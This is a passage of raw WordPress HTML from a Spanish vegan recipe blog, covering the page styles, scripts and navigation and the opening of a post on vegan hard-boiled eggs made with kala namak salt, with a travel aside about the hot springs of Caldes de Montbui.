!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='swiper-css-css' href='https://www.susanveggie.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/swiper.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.susanveggie.com/wp-includes/css/dashicons.min.css?ver=93a5d46113203cd6b0cf2d0613578c4d' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.susanveggie.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/library/magnific-popup.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-insta_block-frontend-style-css' href='https://www.susanveggie.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/styles/frontend/index.css?ver=88334af8e7b2e2d861de8f44ef434a93' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpzoom-rcb-block-style-css-css' href='https://www.susanveggie.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/blocks.style.build.css?ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-rcb-block-icon-fonts-css-css' href='https://www.susanveggie.com/wp-content/plugins/recipe-card-blocks-by-wpzoom/dist/assets/css/icon-fonts.build.css?ver=3.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.susanveggie.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.susanveggie.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.susanveggie.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-style-css' href='https://www.susanveggie.com/wp-content/themes/foodica/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='foodica-style-inline-css' type='text/css'>
body, button, input, select, textarea {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
body, button, input, select, textarea {
font-size: 16px;
line-height: 1.6;
} }
.navbar-brand-wpz h2 {
font-family: 'Annie Use Your Telescope', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz h2 {
line-height: 1.2;
} }
.navbar-brand-wpz .site-description {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.navbar-brand-wpz .site-description {
font-size: 16px;
line-height: 1.6;
} }
.top-navbar a {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.top-navbar a {
font-size: 12px;
line-height: 1.8;
} }
.main-navbar a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.main-navbar a {
font-size: 18px;
line-height: 1.6;
} }
.slicknav_nav a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (max-width: 64em) {
.slicknav_nav a {
font-size: 18px;
line-height: 1.6;
} }
.slides li h3 a {
font-family: 'Inter', sans-serif;
font-weight: 500;
}
@media screen and (min-width: 782px) {
.slides li h3 a {
line-height: 1.2;
} }
.slides .slide_button a {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.slides .slide_button a {
font-size: 14px;
line-height: 1.6;
} }
.widget h3.title {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 700;
}
@media screen and (min-width: 782px) {
.widget h3.title {
font-size: 18px;
line-height: 1.8;
} }
.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.entry-title {
font-size: 24px;
line-height: 1.4;
} }
.recent-posts .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.recent-posts .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.single h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.single h1.entry-title {
line-height: 1.4;
} }
.single .entry-content, .page .entry-content {
font-family: 'Inter', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.single .entry-content, .page .entry-content {
font-size: 16px;
line-height: 1.8;
} }
.page h1.entry-title {
font-family: 'Inter', sans-serif;
font-weight: 600;
}
@media screen and (min-width: 782px) {
.page h1.entry-title {
line-height: 1.4;
} }
.footer-menu ul li {
font-family: 'Roboto Condensed', sans-serif;
font-weight: 400;
}
@media screen and (min-width: 782px) {
.footer-menu ul li {
font-size: 16px;
line-height: 1.8;
} }

/*# sourceURL=foodica-style-inline-css */
</style>
<link rel='stylesheet' id='foodica-style-mobile-css' href='https://www.susanveggie.com/wp-content/themes/foodica/assets/css/media-queries.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='foodica-google-fonts-css' href='https://www.susanveggie.com/wp-content/fonts/191f057261a27f497de5d41a1254d110.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-socicon-css' href='https://www.susanveggie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-socicon.css?ver=1700663114' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-genericons-css' href='https://www.susanveggie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/genericons.css?ver=1700663114' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-academicons-css' href='https://www.susanveggie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/academicons.min.css?ver=1700663114' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-font-awesome-3-css' href='https://www.susanveggie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/font-awesome-3.min.css?ver=1700663114' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-styles-css' href='https://www.susanveggie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/css/wpzoom-social-icons-styles.css?ver=1700663114' type='text/css' media='all' />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff2-css' href='https://www.susanveggie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff2?v=1.9.2'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css' href='https://www.susanveggie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css' href='https://www.susanveggie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin />
<link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff2-css' href='https://www.susanveggie.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff2?v=4.2.15'  type='font/woff2' crossorigin />
<script type="text/javascript" src="https://www.susanveggie.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#a9ca50","button_1_button_hover":"#87a240","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#a9ca50","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://www.susanveggie.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.2.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-includes/js/wp-util.min.js?ver=93a5d46113203cd6b0cf2d0613578c4d" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/magnific-popup.js?ver=1700663129" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/library/swiper.js?ver=7.4.1" id="swiper-js-js"></script>
<script type="text/javascript" src="https://www.susanveggie.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/block.js?ver=bbee4d67b2da18bd1bf250c180e626bb" id="wpz-insta_block-frontend-script-js"></script>
<link rel="https://api.w.org/" href="https://www.susanveggie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.susanveggie.com/wp-json/wp/v2/posts/1812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.susanveggie.com/xmlrpc.php?rsd" />

    <style type="text/css">

        .footer-menu {background-color:#a9ca50;
}
    </style>

    <link rel="icon" href="https://www.susanveggie.com/wp-content/uploads/2020/05/cropped-logo-susan-veggie-sq-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.susanveggie.com/wp-content/uploads/2020/05/cropped-logo-susan-veggie-sq-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.susanveggie.com/wp-content/uploads/2020/05/cropped-logo-susan-veggie-sq-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.susanveggie.com/wp-content/uploads/2020/05/cropped-logo-susan-veggie-sq-270x270.png" />
				<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
								<style type="text/css" id="c4wp-v3-lp-form-css">
					.login #login, .login #lostpasswordform {
						min-width: 350px !important;
					}
					.wpforms-field-c4wp iframe {
						width: 100% !important;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
					width: 100% !important;
				}
			</style>
			
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1812 single-format-standard wp-custom-logo wp-theme-foodica front-page-layout-right-sidebar">

    
	<div class="page-wrap">

        <header class="site-header">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="zoom-social-icons-widget-4" class="widget zoom-social-icons-widget"><h3 class="title"><span>Follow us</span></h3>
		
<ul class="zoom-social-icons-list zoom-social-icons-list--with-canvas zoom-social-icons-list--round zoom-social-icons-list--no-labels">

		
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://instagram.com/susanveggie" target="_blank" title="Instagram" >
									
						<span class="screen-reader-text">instagram</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-instagram" data-hover-rule="background-color" data-hover-color="#406400" style="background-color : #a9ca50; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.youtube.com/channel/UC-NdtGk07frHfup0lTkcC6w" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">youtube</span>
			
						<span class="zoom-social_icons-list-span social-icon socicon socicon-youtube" data-hover-rule="background-color" data-hover-color="#406400" style="background-color : #a9ca50; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
				<li class="zoom-social_icons-list__item">
		<a class="zoom-social_icons-list__link" href="https://www.susanveggie.com/contacto/" target="_blank" title="Default Label" >
									
						<span class="screen-reader-text">mail</span>
			
						<span class="zoom-social_icons-list-span social-icon genericon genericon-mail" data-hover-rule="background-color" data-hover-color="#406400" style="background-color : #a9ca50; font-size: 18px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>
                    </div>

                    <div id="navbar-top">

                        
                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>


            <div class="inner-wrap">

                <div class="navbar-brand-wpz">

                   <a href="https://www.susanveggie.com/" class="custom-logo-link" rel="home"><img width="193" height="150" src="https://www.susanveggie.com/wp-content/uploads/2020/05/cropped-logo-susan-veggie-150px.png" class="custom-logo" alt="Susan Veggie" decoding="async" /></a>
                    <p class="site-description">Recetas veganas, fáciles y deliciosas</p>

                </div><!-- .navbar-brand -->

            </div>


            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap">

                    <div id="sb-search" class="sb-search">
                        <form method="get" id="searchform" action="https://www.susanveggie.com//">
    <input type="search" class="sb-search-input" placeholder="Introduce tus palabras clave..."  name="s" id="s" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Buscar" />
    <span class="sb-icon-search"></span>
</form>                    </div>


                    <div class="navbar-header-main">
                        <div id="menu-main-slide" class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.susanveggie.com/category/principales/">Principales</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://www.susanveggie.com/category/entrantes/">Entrantes</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://www.susanveggie.com/category/basicos/">Básicos</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.susanveggie.com/category/postres-desayunos-meriendas/">Postres</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://www.susanveggie.com/category/veganizados/">Veganizados</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://www.susanveggie.com/category/panes-y-masas/">Panes y masas</a></li>
</ul></div>
                    </div>

                    <div id="navbar-main">

                        <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="navbar-wpz dropdown sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://www.susanveggie.com/category/principales/">Principales</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://www.susanveggie.com/category/entrantes/">Entrantes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-21"><a href="https://www.susanveggie.com/category/basicos/">Básicos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23"><a href="https://www.susanveggie.com/category/postres-desayunos-meriendas/">Postres</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25"><a href="https://www.susanveggie.com/category/veganizados/">Veganizados</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-461"><a href="https://www.susanveggie.com/category/panes-y-masas/">Panes y masas</a></li>
</ul></div>
                    </div><!-- #navbar-main -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .main-navbar -->

            <div class="clear"></div>

        </header><!-- .site-header -->

        <div class="inner-wrap">
    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                

<article id="post-1812" class="post-1812 post type-post status-publish format-standard has-post-thumbnail hentry category-veganizados category-basicos tag-huevos">

            <div class="post-thumb">
            <img width="750" height="500" src="https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3571-750x500.jpg" class="attachment-foodica-loop-sticky size-foodica-loop-sticky wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3571-750x500.jpg 750w, https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3571-75x50.jpg 75w" sizes="(max-width: 750px) 100vw, 750px" />        </div>
    
    <header class="entry-header">
        <h1 class="entry-title">Huevos cocidos veganos</h1>        <div class="entry-meta">
            <span class="entry-author">Escrito por <a href="https://www.susanveggie.com/author/susana/" title="Entradas de Susana" rel="author">Susana</a></span>            <span class="entry-date">el <time class="entry-date" datetime="2021-09-09T22:42:33+02:00">9 septiembre 2021</time> </span>
            <span class="entry-category">en <a href="https://www.susanveggie.com/category/veganizados/" rel="category tag">Veganizados</a>, <a href="https://www.susanveggie.com/category/basicos/" rel="category tag">Básicos</a></span>
                    </div>
    </header><!-- .entry-header -->


    <div class="entry-content">
        
<p>¡Hola mis queridas veganitas y veganitos!</p>



<p>Estos huevos cocidos veganos al estilo &#8220;huevos duros&#8221; que son aptos para intolerantes al gluten son una delicia y realmente espectaculares, por su textura y sabor. Estoy segura de que te van a alegrar la vida.</p>



<p>Desde que los preparo he visto muchas y variadas opciones donde incorporarlos. Hacen que otros platos sean mucho más deliciosos ¡Mi ensaladilla rusa ahora lucirá de otra manera! Son fáciles de preparar y eso hace que resulten más apetitosos si cave.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="768" src="https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3574-1024x768.jpg" alt="" class="wp-image-1813" srcset="https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3574-1024x768.jpg 1024w, https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3574-300x225.jpg 300w, https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3574-768x576.jpg 768w, https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3574-1536x1152.jpg 1536w, https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3574-2048x1536.jpg 2048w, https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3574-750x563.jpg 750w, https://www.susanveggie.com/wp-content/uploads/2021/08/IMG_3574-500x375.jpg 500w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption>Huevos cocidos veganos ¡para comerlos como más te guste!</figcaption></figure>



<p>Uno de los puntos fuertes de estos huevos veganos es la olor a huevo cocido, se consigue utilizando la sal kala namak que tiene un sabor y olor sulfuroso característico.</p>



<p>Al utilizar esta sal me vinieron recuerdos de un lugar con manantiales naturales de aguas sulfurosas, Es Caldes de Montbui, un municipio de la comarca del Vallés Oriental, en Barcelona, Cataluña. </p>



<p>El agua que recorre el pueblo tiene otra característica que la hace especial, es agua hipertermal y por ejemplo, esta fuente (fotografía de abajo) llamada Font del Lleó (fuente del león) brota a 74 grados.</p>



<div class="wp-block-image"><figure class="aligncenter size-large"><img decoding="async" width="768" height="1024" src="https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_201730-768x1024.jpg" alt="" class="wp-image-1835" srcset="https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_201730-768x1024.jpg 768w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_201730-225x300.jpg 225w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_201730-1152x1536.jpg 1152w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_201730-1536x2048.jpg 1536w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_201730-750x1000.jpg 750w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_201730-scaled.jpg 1920w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption>Fuente del León/ Caldes de Montbui y unos preciosos huevos cocidos veganos</figcaption></figure></div>



<p>Recorrer las calles de este curioso pueblo hará que descubras un itinerario termal con mucha historia, se pueden ver unas antiguas termas romanas, varios lavaderos públicos que siguen en funcionamiento. Y si puedes, visita los tres balnearios, uno de ellos en el antiguo barrio judío.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.susanveggie.com/wp-content/uploads/2021/09/20210717_202231-768x1024.jpg" alt="" class="wp-image-1901" srcset="https://www.susanveggie.com/wp-content/uploads/2021/09/20210717_202231-768x1024.jpg 768w, https://www.susanveggie.com/wp-content/uploads/2021/09/20210717_202231-225x300.jpg 225w, https://www.susanveggie.com/wp-content/uploads/2021/09/20210717_202231-1152x1536.jpg 1152w, https://www.susanveggie.com/wp-content/uploads/2021/09/20210717_202231-1536x2048.jpg 1536w, https://www.susanveggie.com/wp-content/uploads/2021/09/20210717_202231-750x1000.jpg 750w, https://www.susanveggie.com/wp-content/uploads/2021/09/20210717_202231-scaled.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /><figcaption>Antiguos baños romanos</figcaption></figure>



<p>No siempre paseo mis &#8220;huevos&#8221; por ahí, pero es que Caldes de Montbui merece el esfuerzo de ir paseándolos por cada una de sus calles. Si tienes ocasión y te apetece recoger agua sulfurosa o sentir su olor, pues hazle una visita.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_121838-768x1024.jpg" alt="" class="wp-image-1841" srcset="https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_121838-768x1024.jpg 768w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_121838-225x300.jpg 225w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_121838-1152x1536.jpg 1152w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_121838-1536x2048.jpg 1536w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_121838-750x1000.jpg 750w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210717_121838-scaled.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /><figcaption>Tan reales como deliciosos estos huevos cocidos veganos</figcaption></figure>



<p>Volviendo a los huevos os quiero decir que son los mejores que he probado que no son de animal, y es que por ahí hay alguna que otra receta de huevos cocidos, pero os aseguro que nada que ver con estos. Sin menospreciar el esfuerzo de nadie. Os animo a que a hacerlos  ¡veréis la diferencia!</p>



<p>Son brutales, la textura, el sabor y el aspecto&#8230; ¡todo el conjunto es una pasada!</p>



<p>Si preparas un buen plato de <a href="https://www.susanveggie.com/alcachofas-guisadas/">alcachofas guisadas</a> y le das el toque final con unos trozos de huevos duros, te quedará maravilloso y mucho más nutritivo.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="768" height="1024" src="https://www.susanveggie.com/wp-content/uploads/2021/08/20210721_150226-768x1024.jpg" alt="" class="wp-image-1851" srcset="https://www.susanveggie.com/wp-content/uploads/2021/08/20210721_150226-768x1024.jpg 768w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210721_150226-225x300.jpg 225w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210721_150226-1152x1536.jpg 1152w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210721_150226-1536x2048.jpg 1536w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210721_150226-750x1000.jpg 750w, https://www.susanveggie.com/wp-content/uploads/2021/08/20210721_150226-scaled.jpg 1920w" sizes="auto, (max-width: 768px) 100vw, 768px" /><figcaption>Huevos cocidos veganos con okra salteada</figcaption></figure>



<p>Me encontré con esta receta porque uno de sus creadores, Gerard de <a href="https://www.instagram.com/elcorredorvegano/" target="_blank" rel="noopener">https://www.instagram.com/elcorredorvegano/</a> la colgó en su Instagram (que por cierto es una cuenta muy interesante y chula). Me quedé enamorada de sus &#8220;huevos&#8221; jejeje. </p>



<p> No pude hacer otra cosa que prepararlos. Gerard explica que fue una colaboración con Mariana que tiene una página de nutrición y conejos sanos <a href="https://nutririana.com/nutririana/ " target="_blank" rel="noopener">https://nutririana.com/nutririana/ </a> Así que gracias a los dos por esta súper receta.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="689" src="https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3588-1024x689.jpg" alt="" class="wp-image-1859" srcset="https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3588-1024x689.jpg 1024w, https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3588-300x202.jpg 300w, https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3588-768x517.jpg 768w, https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3588-750x505.jpg 750w, https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3588-75x50.jpg 75w, https://www.susanveggie.com/wp-content/uploads/2021/09/IMG_3588.jpg 1510w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption>Una gran idea comer estos huevos duros en una tostadita</figcaption></figure>



<h2 class="wp-block-heading">Unos consejillos para huevos duros veganos perfectos:</h2>



